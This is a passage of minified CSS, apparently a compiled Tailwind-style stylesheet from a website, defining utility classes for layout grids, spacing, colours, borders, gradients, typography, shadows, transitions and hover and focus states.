scaleY(var(--tw-scale-y))}.scale-100{--tw-scale-x:1;--tw-scale-y:1}.scale-95{--tw-scale-x:.95;--tw-scale-y:.95}.scale-95,.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.animate-fade{animation:fadeIn .4s ease-in-out}@keyframes pulse{50%{opacity:.5}}.animate-pulse{animation:pulse 2s cubic-bezier(.4,0,.6,1) infinite}.cursor-auto{cursor:auto}.cursor-pointer{cursor:pointer}.cursor-text{cursor:text}.snap-x{scroll-snap-type:x var(--tw-scroll-snap-strictness)}.snap-mandatory{--tw-scroll-snap-strictness:mandatory}.snap-start{scroll-snap-align:start}.list-none{list-style-type:none}.auto-rows-\[1fr\]{grid-auto-rows:1fr}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.flex-row{flex-direction:row}.flex-col{flex-direction:column}.flex-wrap{flex-wrap:wrap}.flex-nowrap{flex-wrap:nowrap}.place-items-center{place-items:center}.content-center{align-content:center}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.items-center{align-items:center}.items-baseline{align-items:baseline}.justify-start{justify-content:flex-start}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.gap-1{gap:.25rem}.gap-12{gap:3rem}.gap-14{gap:3.5rem}.gap-2{gap:.5rem}.gap-3{gap:.75rem}.gap-4{gap:1rem}.gap-40{gap:10rem}.gap-5{gap:1.25rem}.gap-6{gap:1.5rem}.gap-8{gap:2rem}.gap-x-1{-moz-column-gap:.25rem;column-gap:.25rem}.gap-x-4{-moz-column-gap:1rem;column-gap:1rem}.gap-x-5{-moz-column-gap:1.25rem;column-gap:1.25rem}.gap-x-8{-moz-column-gap:2rem;column-gap:2rem}.gap-y-10{row-gap:2.5rem}.gap-y-11{row-gap:2.75rem}.gap-y-12{row-gap:3rem}.gap-y-2{row-gap:.5rem}.gap-y-3{row-gap:.75rem}.gap-y-4{row-gap:1rem}.gap-y-6{row-gap:1.5rem}.gap-y-8{row-gap:2rem}.gap-y-9{row-gap:2.25rem}.space-x-2>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(.5rem * var(--tw-space-x-reverse));margin-left:calc(.5rem * calc(1 - var(--tw-space-x-reverse)))}.space-x-3>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(.75rem * var(--tw-space-x-reverse));margin-left:calc(.75rem * calc(1 - var(--tw-space-x-reverse)))}.space-x-4>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(1rem * var(--tw-space-x-reverse));margin-left:calc(1rem * calc(1 - var(--tw-space-x-reverse)))}.space-y-1\.5>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.375rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.375rem * var(--tw-space-y-reverse))}.space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.5rem * var(--tw-space-y-reverse))}.space-y-3>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.75rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.75rem * var(--tw-space-y-reverse))}.space-y-4>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem * var(--tw-space-y-reverse))}.space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.5rem * var(--tw-space-y-reverse))}.space-y-8>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(2rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(2rem * var(--tw-space-y-reverse))}.divide-x>:not([hidden])~:not([hidden]){--tw-divide-x-reverse:0;border-right-width:calc(1px * var(--tw-divide-x-reverse));border-left-width:calc(1px * calc(1 - var(--tw-divide-x-reverse)))}.divide-y>:not([hidden])~:not([hidden]){--tw-divide-y-reverse:0;border-top-width:calc(1px * calc(1 - var(--tw-divide-y-reverse)));border-bottom-width:calc(1px * var(--tw-divide-y-reverse))}.divide-y-0\.5>:not([hidden])~:not([hidden]){--tw-divide-y-reverse:0;border-top-width:calc(.5px * calc(1 - var(--tw-divide-y-reverse)));border-bottom-width:calc(.5px * var(--tw-divide-y-reverse))}.divide-black>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(26 26 26/var(--tw-divide-opacity,1))}.divide-gray-300>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(223 223 223/var(--tw-divide-opacity,1))}.divide-gray-700>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(89 89 89/var(--tw-divide-opacity,1))}.self-start{align-self:flex-start}.self-end{align-self:flex-end}.self-center{align-self:center}.justify-self-center{justify-self:center}.overflow-auto{overflow:auto}.overflow-hidden{overflow:hidden}.overflow-x-auto{overflow-x:auto}.overflow-y-auto{overflow-y:auto}.overflow-y-scroll{overflow-y:scroll}.overscroll-auto{overscroll-behavior:auto}.whitespace-nowrap{white-space:nowrap}.break-words{overflow-wrap:break-word}.rounded{border-radius:.25rem}.rounded-\[20px\]{border-radius:20px}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:.5rem}.rounded-md{border-radius:.375rem}.rounded-none{border-radius:0}.rounded-sm{border-radius:.125rem}.rounded-xl{border-radius:1rem}.rounded-r-md{border-top-right-radius:.375rem;border-bottom-right-radius:.375rem}.rounded-tl-2xl{border-top-left-radius:2rem}.rounded-tl-3xl{border-top-left-radius:2.5rem}.rounded-tr-2xl{border-top-right-radius:2rem}.rounded-tr-3xl{border-top-right-radius:2.5rem}.border{border-width:1px}.border-2{border-width:2px}.border-4{border-width:4px}.\!border-t-0{border-top-width:0!important}.border-b{border-bottom-width:1px}.border-b-4{border-bottom-width:4px}.border-l{border-left-width:1px}.border-t{border-top-width:1px}.border-t-4{border-top-width:4px}.border-none{border-style:none}.border-black{--tw-border-opacity:1;border-color:rgb(26 26 26/var(--tw-border-opacity,1))}.border-blue{--tw-border-opacity:1;border-color:rgb(31 116 219/var(--tw-border-opacity,1))}.border-gray-200{--tw-border-opacity:1;border-color:rgb(245 245 245/var(--tw-border-opacity,1))}.border-gray-300{--tw-border-opacity:1;border-color:rgb(223 223 223/var(--tw-border-opacity,1))}.border-gray-700{--tw-border-opacity:1;border-color:rgb(89 89 89/var(--tw-border-opacity,1))}.border-red{--tw-border-opacity:1;border-color:rgb(234 16 16/var(--tw-border-opacity,1))}.border-red-dark{--tw-border-opacity:1;border-color:rgb(181 0 0/var(--tw-border-opacity,1))}.border-transparent{border-color:transparent}.border-white{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity,1))}.bg-\[\#f1f5fd\]{--tw-bg-opacity:1;background-color:rgb(241 245 253/var(--tw-bg-opacity,1))}.bg-aqua{--tw-bg-opacity:1;background-color:rgb(37 186 167/var(--tw-bg-opacity,1))}.bg-aqua-300{--tw-bg-opacity:1;background-color:rgb(211 241 237/var(--tw-bg-opacity,1))}.bg-black{--tw-bg-opacity:1;background-color:rgb(26 26 26/var(--tw-bg-opacity,1))}.bg-blue{--tw-bg-opacity:1;background-color:rgb(31 116 219/var(--tw-bg-opacity,1))}.bg-blue-100{--tw-bg-opacity:1;background-color:rgb(241 245 253/var(--tw-bg-opacity,1))}.bg-blue-200{--tw-bg-opacity:1;background-color:rgb(225 239 254/var(--tw-bg-opacity,1))}.bg-blue-300{--tw-bg-opacity:1;background-color:rgb(205 223 245/var(--tw-bg-opacity,1))}.bg-blue-400{--tw-bg-opacity:1;background-color:rgb(147 188 237/var(--tw-bg-opacity,1))}.bg-blue-50{--tw-bg-opacity:1;background-color:rgb(250 252 255/var(--tw-bg-opacity,1))}.bg-brick{--tw-bg-opacity:1;background-color:rgb(234 107 76/var(--tw-bg-opacity,1))}.bg-brick-300{--tw-bg-opacity:1;background-color:rgb(251 225 219/var(--tw-bg-opacity,1))}.bg-brick-400{--tw-bg-opacity:1;background-color:rgb(244 181 165/var(--tw-bg-opacity,1))}.bg-gray{--tw-bg-opacity:1;background-color:rgb(191 191 191/var(--tw-bg-opacity,1))}.bg-gray-100{--tw-bg-opacity:1;background-color:rgb(248 248 248/var(--tw-bg-opacity,1))}.bg-gray-200{--tw-bg-opacity:1;background-color:rgb(245 245 245/var(--tw-bg-opacity,1))}.bg-gray-300{--tw-bg-opacity:1;background-color:rgb(223 223 223/var(--tw-bg-opacity,1))}.bg-gray-600{--tw-bg-opacity:1;background-color:rgb(128 128 128/var(--tw-bg-opacity,1))}.bg-gray-700{--tw-bg-opacity:1;background-color:rgb(89 89 89/var(--tw-bg-opacity,1))}.bg-gray-800{--tw-bg-opacity:1;background-color:rgb(57 57 57/var(--tw-bg-opacity,1))}.bg-gray-900{--tw-bg-opacity:1;background-color:rgb(26 26 26/var(--tw-bg-opacity,1))}.bg-lime{--tw-bg-opacity:1;background-color:rgb(201 216 22/var(--tw-bg-opacity,1))}.bg-lime-300{--tw-bg-opacity:1;background-color:rgb(244 247 208/var(--tw-bg-opacity,1))}.bg-purple-300{--tw-bg-opacity:1;background-color:rgb(221 218 235/var(--tw-bg-opacity,1))}.bg-red{--tw-bg-opacity:1;background-color:rgb(234 16 16/var(--tw-bg-opacity,1))}.bg-red-dark{--tw-bg-opacity:1;background-color:rgb(181 0 0/var(--tw-bg-opacity,1))}.bg-red-darker{--tw-bg-opacity:1;background-color:rgb(153 0 0/var(--tw-bg-opacity,1))}.bg-red-light{--tw-bg-opacity:1;background-color:rgb(255 242 244/var(--tw-bg-opacity,1))}.bg-sunrise{--tw-bg-opacity:1;background-color:rgb(255 198 88/var(--tw-bg-opacity,1))}.bg-sunrise-300{--tw-bg-opacity:1;background-color:rgb(255 244 222/var(--tw-bg-opacity,1))}.bg-sunrise-400{--tw-bg-opacity:1;background-color:rgb(255 226 171/var(--tw-bg-opacity,1))}.bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity,1))}.bg-opacity-50{--tw-bg-opacity:0.5}.bg-opacity-60{--tw-bg-opacity:0.6}.bg-gradient-to-b{background-image:linear-gradient(to bottom,var(--tw-gradient-stops))}.bg-gradient-to-l{background-image:linear-gradient(to left,var(--tw-gradient-stops))}.bg-gradient-to-r{background-image:linear-gradient(to right,var(--tw-gradient-stops))}.bg-gradient-to-t{background-image:linear-gradient(to top,var(--tw-gradient-stops))}.from-black{--tw-gradient-from:#1a1a1a var(--tw-gradient-from-position);--tw-gradient-to:rgba(26,26,26,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-white{--tw-gradient-from:#fff var(--tw-gradient-from-position);--tw-gradient-to:hsla(0,0%,100%,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.via-black{--tw-gradient-to:rgba(26,26,26,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#1a1a1a var(--tw-gradient-via-position),var(--tw-gradient-to)}.via-white{--tw-gradient-to:hsla(0,0%,100%,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#fff var(--tw-gradient-via-position),var(--tw-gradient-to)}.to-gray-transparent-40{--tw-gradient-to:rgba(26,26,26,.4) var(--tw-gradient-to-position)}.to-transparent{--tw-gradient-to:transparent var(--tw-gradient-to-position)}.bg-cover{background-size:cover}.bg-repeat{background-repeat:repeat}.bg-no-repeat{background-repeat:no-repeat}.fill-black{fill:#1a1a1a}.fill-current{fill:currentColor}.stroke-black{stroke:#1a1a1a}.object-contain{-o-object-fit:contain;object-fit:contain}.object-cover{-o-object-fit:cover;object-fit:cover}.\!p-10{padding:2.5rem!important}.p-0{padding:0}.p-1{padding:.25rem}.p-10{padding:2.5rem}.p-2{padding:.5rem}.p-3{padding:.75rem}.p-4{padding:1rem}.p-5{padding:1.25rem}.p-6{padding:1.5rem}.p-8{padding:2rem}.px-0{padding-left:0;padding-right:0}.px-0\.5{padding-left:.125rem;padding-right:.125rem}.px-10{padding-left:2.5rem;padding-right:2.5rem}.px-2{padding-left:.5rem;padding-right:.5rem}.px-3{padding-left:.75rem;padding-right:.75rem}.px-4{padding-left:1rem;padding-right:1rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.px-8{padding-left:2rem;padding-right:2rem}.py-0{padding-top:0;padding-bottom:0}.py-1{padding-top:.25rem;padding-bottom:.25rem}.py-10{padding-top:2.5rem;padding-bottom:2.5rem}.py-14{padding-top:3.5rem;padding-bottom:3.5rem}.py-2{padding-top:.5rem;padding-bottom:.5rem}.py-20{padding-top:5rem;padding-bottom:5rem}.py-28{padding-top:7rem;padding-bottom:7rem}.py-3{padding-top:.75rem;padding-bottom:.75rem}.py-4{padding-top:1rem;padding-bottom:1rem}.py-5{padding-top:1.25rem;padding-bottom:1.25rem}.py-6{padding-top:1.5rem;padding-bottom:1.5rem}.py-7{padding-top:1.75rem;padding-bottom:1.75rem}.py-8{padding-top:2rem;padding-bottom:2rem}.pb-1{padding-bottom:.25rem}.pb-10{padding-bottom:2.5rem}.pb-12{padding-bottom:3rem}.pb-14{padding-bottom:3.5rem}.pb-16{padding-bottom:4rem}.pb-2{padding-bottom:.5rem}.pb-24{padding-bottom:6rem}.pb-28{padding-bottom:7rem}.pb-4{padding-bottom:1rem}.pb-56{padding-bottom:14rem}.pb-6{padding-bottom:1.5rem}.pb-7{padding-bottom:1.75rem}.pb-8{padding-bottom:2rem}.pl-0{padding-left:0}.pl-12{padding-left:3rem}.pl-2{padding-left:.5rem}.pl-4{padding-left:1rem}.pr-0{padding-right:0}.pr-1{padding-right:.25rem}.pr-10{padding-right:2.5rem}.pr-20{padding-right:5rem}.pr-3{padding-right:.75rem}.pr-6{padding-right:1.5rem}.pt-0{padding-top:0}.pt-10{padding-top:2.5rem}.pt-12{padding-top:3rem}.pt-14{padding-top:3.5rem}.pt-3{padding-top:.75rem}.pt-4{padding-top:1rem}.pt-44{padding-top:11rem}.pt-5{padding-top:1.25rem}.pt-6{padding-top:1.5rem}.pt-8{padding-top:2rem}.pt-9{padding-top:2.25rem}.text-left{text-align:left}.text-center{text-align:center}.align-middle{vertical-align:middle}.\!font-oswald{font-family:var(--font-oswald),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif!important}.font-headline{font-family:var(--font-montserrat),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif}.font-oswald{font-family:var(--font-oswald),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif}.font-sans{font-family:var(--font-notosans),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif}.text-2xl{font-size:1.75rem;line-height:2rem}.text-3xl{font-size:2rem;line-height:2.5rem}.text-4xl{font-size:2.625rem;line-height:110%}.text-5xl{font-size:3rem;line-height:1}.text-\[10px\]{font-size:10px}.text-base{font-size:1rem;line-height:1.5rem}.text-lg{font-size:1.25rem;line-height:1.75rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-xl{font-size:1.5rem;line-height:1.75rem}.text-xs{font-size:.75rem;line-height:1rem}.\!font-bold{font-weight:700!important}.font-bold{font-weight:700}.font-light{font-weight:300}.font-medium{font-weight:500}.font-normal{font-weight:400}.font-semibold{font-weight:600}.uppercase{text-transform:uppercase}.lowercase{text-transform:lowercase}.italic{font-style:italic}.leading-7{line-height:1.75rem}.leading-\[1\]{line-height:1}.leading-normal{line-height:1.5}.leading-relaxed{line-height:1.625}.leading-tight{line-height:1.25}.tracking-tight{letter-spacing:-.025em}.tracking-wide{letter-spacing:.025em}.tracking-wider{letter-spacing:.05em}.text-aqua{--tw-text-opacity:1;color:rgb(37 186 167/var(--tw-text-opacity,1))}.text-aqua-300{--tw-text-opacity:1;color:rgb(211 241 237/var(--tw-text-opacity,1))}.text-black{--tw-text-opacity:1;color:rgb(26 26 26/var(--tw-text-opacity,1))}.text-blue{--tw-text-opacity:1;color:rgb(31 116 219/var(--tw-text-opacity,1))}.text-blue-100{--tw-text-opacity:1;color:rgb(241 245 253/var(--tw-text-opacity,1))}.text-blue-300{--tw-text-opacity:1;color:rgb(205 223 245/var(--tw-text-opacity,1))}.text-blue-400{--tw-text-opacity:1;color:rgb(147 188 237/var(--tw-text-opacity,1))}.text-blue-50{--tw-text-opacity:1;color:rgb(250 252 255/var(--tw-text-opacity,1))}.text-gray{--tw-text-opacity:1;color:rgb(191 191 191/var(--tw-text-opacity,1))}.text-gray-300{--tw-text-opacity:1;color:rgb(223 223 223/var(--tw-text-opacity,1))}.text-gray-400{--tw-text-opacity:1;color:rgb(169 169 169/var(--tw-text-opacity,1))}.text-gray-500{--tw-text-opacity:1;color:rgb(106 114 130/var(--tw-text-opacity,1))}.text-gray-600{--tw-text-opacity:1;color:rgb(128 128 128/var(--tw-text-opacity,1))}.text-gray-700{--tw-text-opacity:1;color:rgb(89 89 89/var(--tw-text-opacity,1))}.text-gray-900{--tw-text-opacity:1;color:rgb(26 26 26/var(--tw-text-opacity,1))}.text-lime{--tw-text-opacity:1;color:rgb(201 216 22/var(--tw-text-opacity,1))}.text-lime-300{--tw-text-opacity:1;color:rgb(244 247 208/var(--tw-text-opacity,1))}.text-red{--tw-text-opacity:1;color:rgb(234 16 16/var(--tw-text-opacity,1))}.text-red-dark{--tw-text-opacity:1;color:rgb(181 0 0/var(--tw-text-opacity,1))}.text-sunrise{--tw-text-opacity:1;color:rgb(255 198 88/var(--tw-text-opacity,1))}.text-sunrise-300{--tw-text-opacity:1;color:rgb(255 244 222/var(--tw-text-opacity,1))}.text-sunrise-400{--tw-text-opacity:1;color:rgb(255 226 171/var(--tw-text-opacity,1))}.text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.underline{text-decoration-line:underline}.overline{text-decoration-line:overline}.decoration-dotted{text-decoration-style:dotted}.decoration-2{text-decoration-thickness:2px}.underline-offset-4{text-underline-offset:4px}.opacity-0{opacity:0}.opacity-100{opacity:1}.opacity-50{opacity:.5}.opacity-80{opacity:.8}.shadow{--tw-shadow:0 1px 3px 0 rgba(0,0,0,.1),0 1px 2px -1px rgba(0,0,0,.1);--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color)}.shadow,.shadow-elevation-default{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-elevation-default{--tw-shadow:0px 4px 16px rgba(0,0,0,.08);--tw-shadow-colored:0px 4px 16px var(--tw-shadow-color)}.shadow-lg{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color)}.shadow-lg,.shadow-md{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-md{--tw-shadow:0 4px 6px -1px rgba(0,0,0,.1),0 2px 4px -2px rgba(0,0,0,.1);--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color)}.outline{outline-style:solid}.outline-blue{outline-color:#1f74db}.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.transition{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-\[max-height\]{transition-property:max-height;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-all{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-colors{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-opacity{transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-transform{transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.delay-150{transition-delay:.15s}.duration-200,.duration-\[200ms\]{transition-duration:.2s}.ease-in{transition-timing-function:cubic-bezier(.4,0,1,1)}.ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}.ease-linear{transition-timing-function:linear}.ease-out{transition-timing-function:cubic-bezier(0,0,.2,1)}.content-container{padding-left:1.5rem;padding-right:1.5rem}@media (min-width:1024px){.content-container{width:100%;margin-right:auto;margin-left:auto}@media (min-width:640px){.content-container{max-width:640px}}@media (min-width:990px){.content-container{max-width:990px}}@media (min-width:1024px){.content-container{max-width:1024px}}@media (min-width:1280px){.content-container{max-width:1280px}}@media (min-width:1536px){.content-container{max-width:1536px}}}@media (min-width:990px){.content-container{padding-left:2.5rem;padding-right:2.5rem}}@media (min-width:1024px){.content-container{margin-left:auto;margin-right:auto}.lg\:content-container{width:100%}@media (min-width:640px){.lg\:content-container{max-width:640px}}@media (min-width:990px){.lg\:content-container{max-width:990px}}@media (min-width:1024px){.lg\:content-container{max-width:1024px}}@media (min-width:1280px){.lg\:content-container{max-width:1280px}}@media (min-width:1536px){.lg\:content-container{max-width:1536px}}.lg\:content-container{margin-left:auto;margin-right:auto}}.content-min-h{min-height:calc(100vh - 300px)}@media (min-width:990px){.md\:site-grid{margin-left:auto;margin-right:auto;display:grid;grid-template-columns:repeat(12,minmax(0,1fr));gap:1rem;padding-left:1.5rem;padding-right:1.5rem}@media (min-width:1024px){.md\:site-grid{width:100%;margin-right:auto;margin-left:auto}@media (min-width:640px){.md\:site-grid{max-width:640px}}@media (min-width:990px){.md\:site-grid{max-width:990px}}@media (min-width:1024px){.md\:site-grid{max-width:1024px}}@media (min-width:1280px){.md\:site-grid{max-width:1280px}}@media (min-width:1536px){.md\:site-grid{max-width:1536px}}}@media (min-width:990px){.md\:site-grid{padding-left:2.5rem;padding-right:2.5rem}}}@media (min-width:1024px){.lg\:site-grid{margin-left:auto;margin-right:auto;display:grid;grid-template-columns:repeat(12,minmax(0,1fr));gap:1rem;padding-left:1.5rem;padding-right:1.5rem}@media (min-width:1024px){.lg\:site-grid{width:100%;margin-right:auto;margin-left:auto}@media (min-width:640px){.lg\:site-grid{max-width:640px}}@media (min-width:990px){.lg\:site-grid{max-width:990px}}@media (min-width:1024px){.lg\:site-grid{max-width:1024px}}@media (min-width:1280px){.lg\:site-grid{max-width:1280px}}@media (min-width:1536px){.lg\:site-grid{max-width:1536px}}}@media (min-width:990px){.lg\:site-grid{padding-left:2.5rem;padding-right:2.5rem}}}@media (min-width:1280px){.xl\:site-grid{margin-left:auto;margin-right:auto;display:grid;grid-template-columns:repeat(12,minmax(0,1fr));gap:1rem;padding-left:1.5rem;padding-right:1.5rem}@media (min-width:1024px){.xl\:site-grid{width:100%;margin-right:auto;margin-left:auto}@media (min-width:640px){.xl\:site-grid{max-width:640px}}@media (min-width:990px){.xl\:site-grid{max-width:990px}}@media (min-width:1024px){.xl\:site-grid{max-width:1024px}}@media (min-width:1280px){.xl\:site-grid{max-width:1280px}}@media (min-width:1536px){.xl\:site-grid{max-width:1536px}}}@media (min-width:990px){.xl\:site-grid{padding-left:2.5rem;padding-right:2.5rem}}}@media (min-width:990px){.md\:image-container-responsive{width:100%}.md\:image-container-responsive>span{position:unset!important}.image-container-responsive .md\:image-responsive,.md\:image-container-responsive .image-responsive{-o-object-fit:contain;object-fit:contain;width:100%!important;position:relative!important;height:unset!important}}.before\:translate-x-5:before{--tw-translate-x:1.25rem}.before\:translate-x-5:before,.before\:translate-y-2:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.before\:translate-y-2:before{--tw-translate-y:0.5rem}.before\:translate-y-4:before{content:var(--tw-content);--tw-translate-y:1rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.first\:pt-0:first-child{padding-top:0}.last\:mb-0:last-child{margin-bottom:0}.last\:snap-center:last-child{scroll-snap-align:center}.last\:pb-0:last-child{padding-bottom:0}.last\:font-bold:last-child{font-weight:700}.last\:text-black:last-child{--tw-text-opacity:1;color:rgb(26 26 26/var(--tw-text-opacity,1))}.last\:text-white:last-child{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.hover\:cursor-pointer:hover{cursor:pointer}.hover\:border-red:hover{--tw-border-opacity:1;border-color:rgb(234 16 16/var(--tw-border-opacity,1))}.hover\:bg-blue-300:hover{--tw-bg-opacity:1;background-color:rgb(205 223 245/var(--tw-bg-opacity,1))}.hover\:bg-blue-50:hover{--tw-bg-opacity:1;background-color:rgb(250 252 255/var(--tw-bg-opacity,1))}.hover\:bg-red:hover{--tw-bg-opacity:1;background-color:rgb(234 16 16/var(--tw-bg-opacity,1))}.hover\:stroke-blue-300:hover{stroke:#cddff5}.hover\:stroke-red:hover{stroke:#ea1010}.hover\:text-black:hover{--tw-text-opacity:1;color:rgb(26 26 26/var(--tw-text-opacity,1))}.hover\:text-gray-100:hover{--tw-text-opacity:1;color:rgb(248 248 248/var(--tw-text-opacity,1))}.hover\:text-gray-700:hover{--tw-text-opacity:1;color:rgb(89 89 89/var(--tw-text-opacity,1))}.hover\:text-red:hover{--tw-text-opacity:1;color:rgb(234 16 16/var(--tw-text-opacity,1))}.hover\:text-white:hover{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.hover\:no-underline:hover{text-decoration-line:none}.hover\:opacity-100:hover{opacity:1}.hover\:shadow-elevation-hover:hover{--tw-shadow:0px 4px 20px rgba(0,0,0,.16);--tw-shadow-colored:0px 4px 20px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.hover\:checked\:bg-gray-700:checked:hover{--tw-bg-opacity:1;background-color:rgb(89 89 89/var(--tw-bg-opacity,1))}.focus\:top-1:focus{top:.25rem}.focus\:border-blue:focus{--tw-border-opacity:1;border-color:rgb(31 116 219/var(--tw-border-opacity,1))}.focus\:bg-\[\#f1f5fd\]:focus{--tw-bg-opacity:1;background-color:rgb(241 245 253/var(--tw-bg-opacity,1))}.focus\:bg-red-dark:focus{--tw-bg-opacity:1;background-color:rgb(181 0 0/var(--tw-bg-opacity,1))}.focus\:outline-none:focus{outline:2px solid transparent;outline-offset:2px}.focus\:outline:focus{outline-style:solid}.focus\:ring:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.focus\:ring-0:focus,.focus\:ring:focus{box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus\:ring-0:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.focus\:ring-blue:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(31 116 219/var(--tw-ring-opacity,1))}.focus\:ring-opacity-40:focus{--tw-ring-opacity:0.4}.hover\:focus\:border-gray-700:focus:hover{--tw-border-opacity:1;border-color:rgb(89 89 89/var(--tw-border-opacity,1))}.focus-visible\:border-red:focus-visible{--tw-border-opacity:1;border-color:rgb(234 16 16/var(--tw-border-opacity,1))}.focus-visible\:text-red:focus-visible{--tw-text-opacity:1;color:rgb(234 16 16/var(--tw-text-opacity,1))}.focus-visible\:outline:focus-visible{outline-style:solid}.focus-visible\:ring:focus-visible{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.active\:bg-red-dark:active{--tw-bg-opacity:1;background-color:rgb(181 0 